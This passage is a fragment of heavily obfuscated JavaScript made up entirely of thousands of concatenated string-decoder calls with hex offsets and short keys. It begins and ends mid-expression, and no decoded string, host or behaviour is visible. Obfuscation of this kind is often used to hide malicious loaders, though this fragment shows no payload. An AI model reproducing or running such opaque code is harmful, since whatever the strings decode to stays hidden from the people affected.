)+R(0x5e8,'uTAF')+R(0x193,'rFmx')+R(0x1fa,'UG2g')+R(0x90e,'iwAe')+R(0x1f7,'K]f8')+R(0x591,'y(Hw')+R(0x342,'QM^u')+R(0x407,']7C8')+R(0x8b4,'dp$7')+R(0x356,'&bJ]')+R(0x90f,'bh4n')+R(0x991,'y(Hw')+R(0xa3b,'HVA(')+R(0x2a7,'^L^J')+R(0x4f4,'GL^G')+R(0x8af,'m2pQ')+R(0x2b9,'GL^G')+R(0x72d,'bh4n')+R(0x895,'^(Uo')+R(0x6e3,'K)c^')+R(0x38b,'Za0(')+R(0x7d4,'Ft#T')+R(0x5bf,'2S(d')+R(0x1f4,'Y$*&')+R(0x7e4,'rOdX')+R(0x37c,'UG2g')+R(0xa3e,'FsCU')+R(0x71d,'UG2g')+R(0x411,'y(Hw')+R(0x559,']7C8')+R(0x91b,'&F1H')+R(0x5bb,'^(Uo')+R(0x394,'S@pK')+R(0x2f4,'#NX0')+R(0x752,'QM^u')+R(0x348,'^(Uo')+R(0xacd,'gNx2')+R(0x307,'FsCU')+R(0x984,'Za0(')+R(0x5c2,'FsCU')+R(0x639,'Lh$J')+R(0x49c,'Y$*&')+R(0x2e7,'&F1H')+R(0x6bb,'iwAe')+R(0x8bf,'Lg[#')+R(0x7e8,'uTAF')+R(0x406,'xibM')+R(0x662,'2S(d')+R(0x1aa,'DPRV')+R(0x3a6,'&F1H')+R(0x4b5,'5AHd')+R(0x75d,'K)c^')+R(0x563,'Ft#T')+R(0x243,'Za0(')+R(0x87a,'bG[L')+R(0x57a,'GL^G')+R(0x51c,']$nc')+R(0x865,'5*4^')+R(0x508,'9VX)')+R(0x857,'QM^u')+R(0x24c,'&F1H')+R(0x5c6,'Za0(')+R(0x6a9,'[(]h')+R(0x44a,'y(Hw')+R(0x408,'iwAe')+R(0xb15,'m2pQ')+R(0x17d,'5AHd')+R(0x515,'xibM')+R(0x514,'Ft#T')+R(0x224,'K)c^')+R(0x693,'FlkS')+R(0x67f,'GL^G')+R(0xa72,'K)c^')+R(0x9fe,'sm0l')+R(0x9b0,'sm0l')+R(0x894,'0e!D')+R(0x379,'HVA(')+R(0x2ce,'FsCU')+R(0x2ca,'FsCU')+R(0x23a,'gNx2')+R(0x852,'2S(d')+R(0x3ee,'a%VC')+R(0x7ab,'S@pK')+R(0x4c5,'JnMl')+R(0x17f,'K]f8')+R(0x84c,'Tco*')+R(0x273,'Ft#T')+R(0x8dc,'2S(d')+R(0x979,'FsCU')+R(0x347,'xibM')+R(0x8b6,'x6gd')+R(0x86f,'K)c^')+R(0x9e6,'&bJ]')+R(0x5c4,'!yaJ')+R(0x1b7,'xibM')+R(0x719,'S@pK')+R(0xa99,'UG2g')+R(0x7d8,'iwAe')+R(0x934,'m2pQ')+R(0xb00,'0e!D')+R(0x8f8,'GL^G')+R(0x534,'Y$*&')+R(0x7a4,'FlkS')+R(0x28b,'GL^G')+R(0x462,'2S(d')+R(0x234,'q5%*')+R(0x5d2,'iwAe')+R(0x55d,'5*4^')+R(0xa62,'bh4n')+R(0x3ec,'&F1H')+R(0x59f,'DPRV')+R(0x2e3,'JnMl')+R(0x85a,'0e!D')+R(0x368,'sm0l')+R(0x29e,'a%VC')+R(0xa36,'7qs]')+R(0x8ad,'0e!D')+R(0x9d8,'Ft#T')+R(0x20e,'^L^J')+R(0x510,'y(Hw')+R(0xa25,'&bJ]')+R(0x5e0,'FsCU')+R(0x48a,'Y$*&')+R(0x72f,'Tco*')+R(0x502,'GL^G')+R(0x8fb,'y(Hw')+R(0x926,'DPRV')+R(0x7c0,'&F1H')+R(0xa87,'iwAe')+R(0x290,'5*4^')+R(0x26d,'Y$*&')+R(0x664,'[(]h')+R(0xa7d,'FsCU')+R(0x5ee,'0e!D')+R(0x2c5,'a%VC')+R(0x1f3,'FlkS')+R(0x555,'Y$*&')+R(0x993,'K]f8')+R(0x4ce,'5AHd')+R(0x9ad,'bh4n')+R(0x72b,'sm0l')+R(0x7a7,'sm0l')+R(0x718,'m2pQ')+R(0x741,'FlkS')+R(0x32e,'!yaJ')+R(0xacb,'&F1H')+R(0x6cf,'PJO)')+R(0x537,'K]f8')+R(0x5ab,'K)c^')+R(0x9b1,'bh4n')+R(0x9b9,'iwAe')+R(0x669,'7qs]')+R(0xb0c,'*JSu')+R(0x190,'q5%*')+R(0x7f7,'rFmx')+R(0x497,'Za0(')+R(0x742,'FlkS')+R(0x68d,'bh4n')+R(0x274,'5AHd')+R(0x3d4,'Lg[#')+R(0x47c,'Tco*')+R(0x4fd,']7C8')+R(0x544,'9VX)')+R(0x3ae,'0e!D')+R(0xa69,'5*4^')+R(0x9b5,'S@pK')+R(0x206,'0e!D')+R(0x75c,'FsCU')+R(0x759,']$nc')+R(0xa8d,'rFmx')+R(0x858,'Lh$J')+R(0x400,'uTAF')+R(0xa0b,'2S(d')+R(0x28c,'m2pQ')+R(0x21a,']7C8')+R(0x4fc,'gNx2')+R(0x828,'rFmx')+R(0xa3d,'2S(d')+R(0x1f0,'iwAe')+R(0x45c,'gNx2')+R(0x8a0,'[(]h')+R(0x22c,'&bJ]')+R(0x6c8,'Tco*')+R(0x911,'xibM'))+(R(0x354,']7C8')+R(0x569,']7C8')+R(0xa1e,'Lg[#')+R(0x97c,'Lh$J')+R(0x99c,'xibM')+R(0x2a4,'bG[L')+R(0x3b6,'Ft#T')+R(0x362,'Tco*')+R(0xafe,'Nl%U')+R(0x225,'FlkS')+R(0xa88,'&bJ]')+R(0x25d,'0e!D')+R(0x708,'PJO)')+R(0x528,']$nc')+R(0x4c2,'xibM')+R(0x583,'UG2g')+R(0x380,'Za0(')+R(0x89c,'m2pQ')+R(0x743,'rOdX')+R(0x2fd,'xibM')+R(0xabd,'x6gd')+R(0x630,'PJO)')+R(0x980,'dp$7')+R(0x637,'Tco*')+R(0xa7c,'!yaJ')+R(0x9d6,'!yaJ')+R(0x946,'Nl%U')+R(0x62b,'uTAF')+R(0x6a1,'GL^G')+R(0x9de,'QM^u')+R(0x7ae,'gNx2')+R(0x550,'Za0(')+R(0x7e5,'5AHd')+R(0x216,'K)c^')+R(0x1ad,'iwAe')+R(0x25f,'!yaJ')+R(0x300,'0e!D')+R(0x1ee,'UG2g')+R(0x543,'HVA(')+R(0x7b5,'y(Hw')+R(0x785,'9VX)')+R(0x833,'5*4^')+R(0x73c,'&F1H')+R(0xa6e,'x6gd')+R(0x7ed,'gNx2')+R(0xae9,']$nc')+R(0x373,'^L^J')+R(0x8cf,'Lg[#')+R(0x7a3,'!yaJ')+R(0x8ac,'Tco*')+R(0x641,'Lg[#')+R(0xad0,'rFmx')+R(0x393,'y(Hw')+R(0x85d,'UG2g')+R(0x92b,'Tco*')+R(0x1e5,'m2pQ')+R(0x18b,'&bJ]')+R(0x614,'rOdX')+R(0x2dd,'Lg[#')+R(0x363,'a%VC')+R(0x239,'9VX)')+R(0xaa5,'uTAF')+R(0x1c2,'Lg[#')+R(0x53a,'iwAe')+R(0x9da,'Nl%U')+R(0x720,'5AHd')+R(0x2a1,'Za0(')+R(0x603,'gNx2')+R(0x660,'Nl%U')+R(0x9ee,'Za0(')+R(0x304,'dp$7')+R(0x46d,'sm0l')+R(0x5a6,'PJO)')+R(0x215,'!yaJ')+R(0x35a,'Nl%U')+R(0x625,'QM^u')+R(0x5e2,'dp$7')+R(0x76b,'Lg[#')+R(0x3fd,'PJO)')+R(0x444,'dp$7')+R(0x636,'^L^J')+R(0x758,'rOdX')+R(0x39f,'UG2g')+R(0x3a0,'5*4^')+R(0x64c,'gNx2')+R(0x6f9,'UG2g')+R(0x42e,'x6gd')+R(0x3de,']7C8')+R(0x43d,'sm0l')+R(0x210,'0e!D')+R(0x7cb,'GL^G')+R(0x259,'HVA(')+R(0x91c,'^(Uo')+R(0x1db,'9VX)')+R(0x9b3,'0e!D')+R(0x4c3,'Nl%U')+R(0x4c4,'K)c^')+R(0x3b7,'Lh$J')+R(0x25a,'Lh$J')+R(0x622,'FlkS')+R(0x241,'Za0(')+R(0x8d0,'rFmx')+R(0x643,'HVA(')+R(0x619,'bG[L')+R(0x8ae,'Y$*&')+R(0x9a0,'^L^J')+R(0x369,'[(]h')+R(0x402,'^L^J')+R(0x351,'K]f8')+R(0x740,'x6gd')+R(0x5f4,'HVA(')+R(0x523,'DPRV')+R(0x74a,'GL^G')+R(0x2ec,'5*4^')+R(0x679,'GL^G')+R(0x3c8,'Y$*&')+R(0x542,'2S(d')+R(0x8c4,'HVA(')+R(0x75b,'x6gd')+R(0x5de,'*JSu')+R(0x9e8,'[(]h')+R(0x910,']$nc')+R(0x2ed,'xibM')+R(0x709,'#NX0')+R(0x82d,'^L^J')+R(0x783,'rFmx')+R(0x787,'^L^J')+R(0x8cd,'HVA(')+R(0x200,'bh4n')+R(0x8d1,'sm0l')+R(0xaa3,'y(Hw')+R(0x4cf,'bG[L')+R(0x414,'rFmx')+R(0x6ab,'K]f8')+R(0x888,'xibM')+R(0xaa1,'[(]h')+R(0x527,'K)c^')+R(0xae4,'bh4n')+R(0x6bf,'uTAF')+R(0x78e,'DPRV')+R(0x496,']$nc')+R(0x5ef,'&bJ]')+R(0x272,'Lh$J')+R(0x37b,'a%VC')+R(0x3bb,'Ft#T')+R(0x7f9,'#NX0')+R(0x98a,'iwAe')+R(0x8bb,'[(]h')+R(0xa16,'5AHd')+R(0xad1,'!yaJ')+R(0x2cf,'9VX)')+R(0x1d3,'gNx2')+R(0x435,'rFmx')+R(0x598,'JnMl')+R(0x670,'&bJ]')+R(0x474,'2S(d')+R(0x97e,'DPRV')+R(0x90d,'&bJ]')+R(0x7de,'&bJ]')+R(0xa02,'Tco*')+R(0x9aa,'2S(d')+R(0x1e1,'Za0(')+R(0x1c7,'5AHd')+R(0x7d7,'bh4n')+R(0x51e,'a%VC')+R(0xad6,'Y$*&')+R(0x68f,'2S(d')+R(0x81a,'GL^G')+R(0x5da,']$nc')+R(0x468,'#NX0')+R(0x9e0,'2S(d')+R(0x85e,'HVA(')+R(0x535,'S@pK')+R(0x9ff,'a%VC')+R(0x5e9,'dp$7')+R(0x67c,'bG[L')+R(0x588,'HVA(')+R(0x5fc,']$nc')+R(0x471,'K)c^')+R(0x58b,'&bJ]')+R(0x2af,'&bJ]')+R(0xace,'!yaJ')+R(0x447,'S@pK')+R(0x3ff,'bh4n')+R(0x9cf,'rFmx')+R(0xa84,'K)c^')+R(0xa95,'K]f8')+R(0x868,'Za0(')+R(0x2bb,'5*4^')+R(0x173,'S@pK')+R(0xaed,'bh4n')+R(0x9f9,'&F1H')+R(0x653,'x6gd')+R(0x26f,'PJO)')+R(0x67e,'S@pK')+R(0x83f,'Tco*')+R(0x882,'S@pK')+R(0x579,'S@pK')+R(0x83b,'JnMl')+R(0x395,'dp$7'))+(R(0x292,']7C8')+R(0x757,'q5%*')+R(0x80a,'Tco*')+R(0x79d,'xibM')+R(0x1d2,'5*4^')+R(0x28a,'bG[L')+R(0x53e,'FlkS')+R(0x6fd,'x6gd')+R(0x284,'FsCU')+R(0x566,'DPRV')+R(0xa8a,'bh4n')+R(0x1b5,'x6gd')+R(0x898,'GL^G')+R(0x426,'xibM')+R(0xa01,'^(Uo')+R(0xa9b,'m2pQ')+R(0x1ed,'&F1H')+R(0xab1,'5AHd')+R(0x2c0,'dp$7')+R(0x29a,']$nc')+R(0x36f,'Lh$J')+R(0xae3,'Za0(')+R(0x6fe,'UG2g')+R(0x5aa,'^(Uo')+R(0x915,'q5%*')+R(0x908,'Y$*&')+R(0x8f3,'GL^G')+R(0x730,'PJO)')+R(0x60f,'K)c^')+R(0x1e4,'q5%*')+R(0x3f7,'Nl%U')+R(0x617,'rOdX')+R(0xa7e,'bh4n')+R(0x88c,'rFmx')+R(0x504,'bG[L')+R(0x3db,'UG2g')+R(0x640,'^L^J')+R(0x732,'&F1H')+R(0x4fa,'rFmx')+R(0x205,'5*4^')+R(0x4d0,'*JSu')+R(0x3f2,'2S(d')+R(0x409,'0e!D')+R(0x94a,'bh4n')+R(0xaab,'#NX0')+R(0x8ef,'Tco*')+R(0x909,'&bJ]')+R(0x80f,'Nl%U')+R(0x4f3,'7qs]')+R(0x764,']7C8')+R(0x98e,'rOdX')+R(0x4c0,'S@pK')+R(0x460,'Tco*')+R(0x427,'Nl%U')+R(0x548,'sm0l')+R(0x99d,'a%VC')+R(0x5e4,'m2pQ')+R(0x92e,'JnMl')+R(0x34d,'dp$7')+R(0x613,'gNx2')+R(0x7a2,'UG2g')+R(0x3c7,'K]f8')+R(0x66e,'7qs]')+R(0x80e,'sm0l')+R(0x422,'m2pQ')+R(0x31d,'HVA(')+R(0x3d3,'iwAe')+R(0x532,'&F1H')+R(0xa4f,'dp$7')+R(0x33d,'dp$7')+R(0x7aa,'[(]h')+R(0x9c5,'rFmx')+R(0x5d5,'Za0(')+R(0x54b,'QM^u')+R(0x3aa,'a%VC')+R(0x315,'*JSu')+R(0x733,'PJO)')+R(0x766,']7C8')+R(0x780,'y(Hw')+R(0x99a,'*JSu')+R(0x2fc,'FlkS')+R(0xaba,'Lh$J')+R(0x65c,'DPRV')+R(0x177,'dp$7')+R(0x883,'Tco*')+R(0x3fc,'bG[L')+R(0x6bc,'[(]h')+R(0x9a8,'FsCU')+R(0x810,'K]f8')+R(0xa9a,'&bJ]')+R(0x945,'&bJ]')+R(0xa7b,'&F1H')+R(0x1de,'HVA(')+R(0x957,'K]f8')+R(0x76a,'FsCU')+R(0x88d,'Ft#T')+R(0x55c,'Ft#T')+R(0x3a8,'m2pQ')+R(0x8ba,'FlkS')+R(0x46c,'^L^J')+R(0x2c4,'dp$7')+R(0x1b1,'xibM')+R(0x7cf,'QM^u')+R(0x174,'&F1H')+R(0x599,'S@pK')+R(0x516,'Tco*')+R(0x1b2,'0e!D')+R(0x5f6,'q5%*')+R(0x611,'K)c^')+R(0x927,'5*4^')+R(0x4b9,'dp$7')+R(0x4d9,'QM^u')+R(0x2f0,'K]f8')+R(0xa34,'[(]h')+R(0xa15,'sm0l')+R(0xa56,'2S(d')+R(0x8b1,'*JSu')+R(0x809,'Lg[#')+R(0x323,'FlkS')+R(0x17c,'xibM')+R(0x8e5,'5AHd')+R(0x586,'*JSu')+R(0x879,'!yaJ')+R(0x36b,'Za0(')+R(0x620,'m2pQ')+R(0x648,'*JSu')+R(0xada,'dp$7')+R(0x628,'Lg[#')+R(0x8b9,'a%VC')+R(0x386,'rFmx')+R(0x576,'*JSu')+R(0x6d3,'^L^J')+R(0x6dc,'!yaJ')+R(0xa81,']7C8')+R(0xa8c,'5AHd')+R(0x339,'K]f8')+R(0x1f9,'7qs]')+R(0x4ae,'PJO)')+R(0x19e,'m2pQ')+R(0xabb,'dp$7')+R(0x9d0,'HVA(')+R(0x58d,'sm0l')+R(0x925,'m2pQ')+R(0x86a,'0e!D')+R(0x490,'bh4n')+R(0x22d,'K]f8')+R(0x199,'FsCU')+R(0x99b,'^(Uo')+R(0x76c,'Lh$J')+R(0x1d6,'GL^G')+R(0x841,'K)c^')+R(0x6c4,'#NX0')+R(0xa86,'a%VC')+R(0x3ac,'DPRV')+R(0x77e,'a%VC')+R(0x248,'rOdX')+R(0xa47,'Tco*')+R(0x35d,'m2pQ')+R(0x2f9,'Za0(')+R(0x75e,'&bJ]')+R(0x35b,'PJO)')+R(0x3cf,'sm0l')+R(0x237,'GL^G')+R(0x18a,'&bJ]')+R(0x3d8,'^(Uo')+R(0x1cc,'&F1H')+R(0x525,'FlkS')+R(0x920,'q5%*')+R(0x389,'&bJ]')+R(0x2e1,'Lg[#')+R(0x98b,'Tco*')+R(0x325,'Lg[#')+R(0x753,'m2pQ')+R(0x48f,'&bJ]')+R(0x72e,'7qs]')+R(0x618,'Lh$J')+R(0x9c6,'*JSu')+R(0x295,'2S(d')+R(0x966,'gNx2')+R(0x6a5,'^(Uo')+R(0x86c,'!yaJ')+R(0x51a,'Za0(')+R(0xabf,']7C8')+R(0x3f0,'a%VC')+R(0x4b7,'5AHd')+R(0xa91,'DPRV')+R(0x9bb,'&bJ]')+R(0x1cb,'9VX)')+R(0xa37,'x6gd')+R(0x5ea,'Tco*')+R(0x5bd,'5AHd')+R(0x397,'sm0l')+R(0x1c4,'Ft#T')+R(0x50b,'bh4n')+R(0x2c3,']7C8')+R(0x6df,'7qs]')+R(0x47b,'!yaJ')+R(0x4e5,'9VX)')+R(0x736,'QM^u')+R(0x706,'^L^J'))+(R(0x476,'GL^G')+R(0x69a,'JnMl')+R(0x1a1,'a%VC')+R(0x6b2,'dp$7')+R(0x298,'UG2g')+R(0x94c,'gNx2')+R(0x55e,'Nl%U')+R(0xa20,'Nl%U')+R(0x896,'[(]h')+R(0x3e8,'y(Hw')+R(0x246,'FlkS')+R(0x3bf,'uTAF')+R(0x935,'FsCU')+R(0x33e,'iwAe')+R(0x2a6,'Y$*&')+R(0x5f1,'Ft#T')+R(0x570,'y(Hw')+R(0x9fa,'&F1H')+R(0x9eb,'[(]h')+R(0x54a,'FlkS')+R(0x1f5,'5*4^')+R(0x881,'FsCU')+R(0x3e0,'5AHd')+R(0x2a5,'q5%*')+R(0x86b,'9VX)')+R(0x2b6,'7qs]')+R(0x928,'!yaJ')+R(0x88b,'FsCU')+R(0x675,'Lg[#')+R(0x313,'bG[L')+R(0x1df,'^L^J')+R(0x250,'m2pQ')+R(0x8a4,'5AHd')+R(0x5a2,'5AHd')+R(0x517,'7qs]')+R(0x7f2,'2S(d')+R(0x672,'Lh$J')+R(0xab7,'QM^u')+R(0x5b8,'Tco*')+R(0x3c4,'&F1H')+R(0x96a,'5*4^')+R(0xaa7,'*JSu')+R(0x4f0,'m2pQ')+R(0x355,'7qs]')+R(0x6f1,'&bJ]')+R(0x1dc,'K]f8')+R(0x3ed,'a%VC')+R(0x38d,'sm0l')+R(0x7c1,'QM^u')+R(0xabe,'UG2g')+R(0x58a,'Lh$J')+R(0x4f9,'Ft#T')+R(0x7ad,'&bJ]')+R(0x52b,'#NX0')+R(0x9f4,'#NX0')+R(0x367,'bG[L')+R(0x849,'rOdX')+R(0x6ba,'rOdX')+R(0x217,'UG2g')+R(0x9e2,'K]f8')+R(0x942,'HVA(')+R(0x8a5,'QM^u')+R(0x434,'DPRV')+R(0x28f,'^L^J')+R(0x6f4,'^(Uo')+R(0x93b,'*JSu')+R(0x440,'bh4n')+R(0x461,'Nl%U')+R(0x5d1,'y(Hw')+R(0x24b,'m2pQ')+R(0x2a2,'FsCU')+R(0x683,'*JSu')+R(0x977,'Y$*&')+R(0x689,'&bJ]')+R(0x73f,'Ft#T')+R(0x3cd,'q5%*')+R(0x82f,'&bJ]')+R(0x582,'&F1H')+R(0xa23,'Lh$J')+R(0x892,'HVA(')+R(0x585,'m2pQ')+R(0x19a,'Ft#T')+R(0x4a4,'Nl%U')+R(0x951,'&bJ]')+R(0x4a8,'GL^G')+R(0x770,'iwAe')+R(0x721,'K]f8')+R(0xa40,'K]f8')+R(0x2fe,'7qs]')+R(0x7b4,'HVA(')+R(0x324,'2S(d')+R(0x3be,'&F1H')+R(0xae7,'iwAe')+R(0x4db,'q5%*')+R(0xa6b,'uTAF')+R(0x374,'*JSu')+R(0x616,'^(Uo')+R(0x985,'#NX0')+R(0x3fb,'S@pK')+R(0x9fb,'DPRV')+R(0x4df,'QM^u')+R(0x48e,'#NX0')+R(0xabc,'Lh$J')+R(0x6c5,']$nc')+R(0xa42,'2S(d')+R(0x777,'bh4n')+R(0x98c,'Lg[#')+R(0x807,'Y$*&')+R(0xa24,'iwAe')+R(0x568,'&bJ]')+R(0xa4d,'^(Uo')+R(0x615,'GL^G')+R(0x433,'Y$*&')+R(0x7f4,'sm0l')+R(0x4e4,'FsCU')+R(0x9c1,'7qs]')+R(0x91f,'Y$*&')+R(0x774,'y(Hw')+R(0x9c3,'a%VC')+R(0x9a7,'m2pQ')+R(0x260,'DPRV')+R(0x40d,'QM^u')+R(0x5c3,'y(Hw')+R(0x735,'Lh$J')+R(0x666,'9VX)')+R(0xb0e,'dp$7')+R(0x5a0,'gNx2')+R(0x91a,'*JSu')+R(0x676,'Tco*')+R(0x529,'uTAF')+R(0x7d2,'rOdX')+R(0x863,'QM^u')+R(0x629,'Lh$J')+R(0xa92,'sm0l')+R(0x929,'Tco*')+R(0x594,'Lg[#')+R(0x62c,'Lg[#')+R(0xa68,'gNx2')+R(0x6c3,'x6gd')+R(0x412,'HVA(')+R(0x68a,'2S(d')+R(0x3ad,'rOdX')+R(0x340,'uTAF')+R(0x7f1,'Nl%U')+R(0x7ff,'Tco*')+R(0x28d,'Y$*&')+R(0x391,'7qs]')+R(0x698,'uTAF')+R(0x2d9,'#NX0')+R(0x5c0,'FsCU')+R(0x981,'Tco*')+R(0x56f,'0e!D')+R(0x717,'Lg[#')+R(0x8ee,'&F1H')+R(0x384,'bh4n')+R(0xb04,'uTAF')+R(0x635,'HVA(')+R(0xaf0,'Ft#T')+R(0x2f3,'HVA(')+R(0x518,'K]f8')+R(0x441,'GL^G')+R(0x3fe,'#NX0')+R(0x878,'sm0l')+R(0x5ba,'DPRV')+R(0x8ab,'Za0(')+R(0x3eb,'bh4n')+R(0x3bd,'GL^G')+R(0xaee,'0e!D')+R(0x34a,'dp$7')+R(0x885,'5*4^')+R(0x2a3,'y(Hw')+R(0x83d,'HVA(')+R(0x805,'JnMl')+R(0xa64,'HVA(')+R(0x5af,'HVA(')+R(0x23d,'2S(d')+R(0x8d7,'*JSu')+R(0x793,'2S(d')+R(0x3b3,'m2pQ')+R(0x4f8,'xibM')+R(0x70b,'K]f8')+R(0x23e,'UG2g')+R(0x30a,'q5%*')+R(0x6d2,'DPRV')+R(0x4a9,'Nl%U')+R(0x872,'!yaJ')+R(0x39b,']$nc')+R(0x6ce,'FlkS')+R(0xaac,'iwAe')+R(0xb14,'UG2g')+R(0x33a,'^(Uo')+R(0xa96,'Nl%U')+R(0xa5d,'7qs]')+R(0x804,'9VX)')+R(0x9f5,'&F1H')+R(0x921,'bh4n')+R(0x401,'Tco*')+R(0xa6a,'Za0(')+R(0x943,'y(Hw')+R(0x201,'QM^u'))+(R(0xa19,'dp$7')+R(0xa43,'Y$*&')+R(0x5a8,'FsCU')+R(0xadc,'dp$7')+R(0x38a,'7qs]')+R(0x430,'bG[L')+R(0x350,'m2pQ')+R(0x962,'rOdX')+R(0x8ea,'9VX)')+R(0x7c7,'rFmx')+R(0x3f5,'^L^J')+R(0x203,'Nl%U')+R(0x7f5,'Nl%U')+R(0x1b9,'JnMl')+R(0x501,'K)c^')+R(0x577,'m2pQ')+R(0x811,'FsCU')+R(0x8c2,'xibM')+R(0x3d9,'HVA(')+R(0x707,'9VX)')+R(0x187,'S@pK')+R(0x6ee,'2S(d')+R(0x372,'uTAF')+R(0x9ca,'Y$*&')+R(0x32b,'#NX0')+R(0x5e5,'DPRV')+R(0x68c,']7C8')+R(0xa67,'Lg[#')+R(0x9ab,'9VX)')+R(0x78d,'!yaJ')+R(0x7d1,'q5%*')+R(0x642,'xibM')+R(0x4af,'&bJ]')+R(0x623,'^L^J')+R(0x899,'9VX)')+R(0xa57,'^L^J')+R(0x4cb,'Lh$J')+R(0x20a,'JnMl')+R(0x97f,'DPRV')+R(0xa79,'&bJ]')+R(0xaad,'Nl%U')+R(0xa5f,'rOdX')+R(0x78b,'&F1H')+R(0x813,'xibM')+R(0x21d,'iwAe')+R(0x2b8,'sm0l')+R(0x8a8,'iwAe')+R(0x80b,'QM^u')+R(0x2da,']7C8')+R(0x94b,'PJO)')+R(0x986,'gNx2')+R(0xa4e,'JnMl')+R(0x964,'S@pK')+R(0x509,'bG[L')+R(0x9fd,'5AHd')+R(0x365,'Y$*&')+R(0x19b,'Lg[#')+R(0x5b5,'K]f8')+R(0x50c,'&F1H')+R(0x275,'GL^G')+R(0x500,'dp$7')+R(0x9ec,'Lg[#')+R(0x69b,']7C8')+R(0x4fe,'bh4n')+R(0x333,'Lg[#')+R(0xa97,'5*4^')+R(0x96f,'Lh$J')+R(0x62a,'9VX)')+R(0x232,'K)c^')+R(0xaca,'bG[L')+R(0xaf8,'UG2g')+R(0x31b,'K]f8')+R(0x3d1,'Y$*&')+R(0x28e,'^L^J')+R(0x522,'Ft#T')+R(0x5f5,'Nl%U')+R(0x188,'K)c^')+R(0x7ac,'S@pK')+R(0x983,'rFmx')+R(0x472,'5*4^')+R(0xa2f,'x6gd')+R(0xaf5,'gNx2')+R(0x8da,'x6gd')+R(0x8e8,'&F1H')+R(0x6d1,'K)c^')+R(0x5a5,'y(Hw')+R(0x820,'sm0l')+R(0x3b9,'9VX)')+R(0x990,'[(]h')+R(0x256,'q5%*')+R(0x492,'dp$7')+R(0x687,'Za0(')+R(0x8e7,'#NX0')+R(0x5ce,'gNx2')+R(0x726,'Ft#T')+R(0x6fc,'PJO)')+R(0xa2e,'UG2g')+R(0x9d2,'FlkS')+R(0x8d4,'K]f8')+R(0x6b1,'Ft#T')+R(0x6f7,'rOdX')+R(0x2e8,'gNx2')+R(0x450,'!yaJ')+R(0x1bd,'bh4n')+R(0x6d0,']7C8')+R(0x947,'bG[L')+R(0x424,'bG[L')+R(0x6af,'&bJ]')+R(0x963,'K)c^')+R(0x769,'sm0l')+R(0x739,'dp$7')+R(0x8ec,'QM^u')+R(0x7ef,'^L^J')+R(0x627,'gNx2')+R(0x337,'DPRV')+R(0xa4a,'uTAF')+R(0x553,'q5%*')+R(0x390,'GL^G')+R(0x606,'&F1H')+R(0xa89,'Lh$J')+R(0x6a2,'Za0(')+R(0x89f,'5*4^')+R(0xa2d,'Nl%U')+R(0x43f,'&F1H')+R(0x58f,'5AHd')+R(0xac6,'x6gd')+R(0x6b5,'^L^J')+R(0x729,'5*4^')+R(0x838,'!yaJ')+R(0x2d7,'uTAF')+R(0x3d7,']$nc')+R(0x5ad,'^L^J')+R(0xa35,'^L^J')+R(0x938,'*JSu')+R(0x5fd,'iwAe')+R(0x52d,'Y$*&')+R(0x437,'&bJ]')+R(0x7d5,'FlkS')+R(0x4ed,'5*4^')+R(0x9ef,'&bJ]')+R(0x30b,'^L^J')+R(0x249,'Ft#T')+R(0x178,'K)c^')+R(0x955,'5*4^')+R(0x8bc,'&bJ]')+R(0x7fe,'&bJ]')+R(0x6a7,'&bJ]')+R(0x6cd,'PJO)')+R(0x7b9,'2S(d')+R(0xa11,'9VX)')+R(0x45e,'Nl%U')+R(0x4b0,'DPRV')+R(0x684,'sm0l')+R(0x281,'rOdX')+R(0x536,'rOdX')+R(0x36e,'bG[L')+R(0x30f,']7C8')+R(0x91d,'bh4n')+R(0x64f,'DPRV')+R(0x81c,'QM^u')+R(0x7f6,'Ft#T')+R(0x2ea,'a%VC')+R(0x3ab,'&bJ]')+R(0x43a,'0e!D')+R(0x607,'5AHd')+R(0x1ab,'gNx2')+R(0x41d,'rFmx')+R(0x63f,'QM^u')+R(0x9db,'^(Uo')+R(0x6f5,'HVA(')+R(0xa1c,'Za0(')+R(0x328,'rFmx')+R(0x469,'FlkS')+R(0x681,'FlkS')+R(0x5cd,'UG2g')+R(0x976,'FsCU')+R(0x31e,'#NX0')+R(0x712,'5AHd')+R(0x815,'Lg[#')+R(0xa55,'5*4^')+R(0x396,'x6gd')+R(0x798,'m2pQ')+R(0xaf4,'uTAF')+R(0x3c9,'QM^u')+R(0x2e2,'S@pK')+R(0x5f2,'iwAe')+R(0x388,'&bJ]')+R(0x4e1,'QM^u')+R(0x211,'m2pQ')+R(0x9e1,'uTAF')+R(0x97b,']7C8')+R(0x99e,'iwAe')+R(0x2f5,'uTAF')+R(0x46a,'sm0l')+R(0xa39,'!yaJ')+R(0x685,'rFmx')+R(0xb12,'*JSu')+R(0x2d1,'Lg[#')+R(0x54c,'0e!D')+R(0x7b6,'iwAe'))+(R(0x41e,'K]f8')+R(0xab5,'rOdX')+R(0x20d,'#NX0')+R(0x722,'PJO)')+R(0x843,'HVA(')+R(0x410,'[(]h')+R(0x4a7,'a%VC')+R(0x39c,'K]f8')+R(0x7a1,'PJO)')+R(0x370,'y(Hw')+R(0x8f4,'sm0l')+R(0x744,'q5%*')+R(0x451,'m2pQ')+R(0x513,'a%VC')+R(0x65a,'Ft#T')+R(0x864,'dp$7')+R(0x382,'QM^u')+R(0x299,'[(]h')+R(0x6bd,'QM^u')+R(0x713,'iwAe')+R(0x6e8,'Nl%U')+R(0xa21,'UG2g')+R(0x4ac,'gNx2')+R(0xa17,'rFmx')+R(0x8b7,'FsCU')+R(0x4f5,'*JSu')+R(0xa4b,'&bJ]')+R(0xa78,'2S(d')+R(0x263,'rOdX')+R(0x2b1,'bG[L')+R(0x6ad,'Ft#T')+R(0x904,'7qs]')+R(0xa53,'5AHd')+R(0x601,'y(Hw')+R(0x69c,'^(Uo')+R(0x466,'HVA(')+R(0x3cb,'y(Hw')+R(0x697,'DPRV')+R(0x73d,'q5%*')+R(0xae2,'bh4n')+R(0x5b9,'5AHd')+R(0x8b3,'rFmx')+R(0x3d6,'^L^J')+R(0x2ee,'gNx2')+R(0x1f2,'^L^J')+R(0x61c,'[(]h')+R(0x392,'JnMl')+R(0x385,'uTAF')+R(0xaa4,'^L^J')+R(0x905,'K)c^')+R(0x8f7,'&F1H')+R(0x4e6,'#NX0')+R(0x8f1,'uTAF')+R(0xa00,']7C8')+R(0x876,'rFmx')+R(0x745,'0e!D')+R(0x762,'Za0(')+R(0x893,'&bJ]')+R(0x73b,'9VX)')+R(0x3e2,']7C8')+R(0x604,'DPRV')+R(0x1bc,'dp$7')+R(0x8e0,'rOdX')+R(0x558,'uTAF')+R(0x314,'y(Hw')+R(0x442,'Nl%U')+R(0x36c,'K]f8')+R(0x7cc,'rFmx')+R(0x8b5,'2S(d')+R(0x4dd,'q5%*')+R(0x3dd,'UG2g')+R(0x7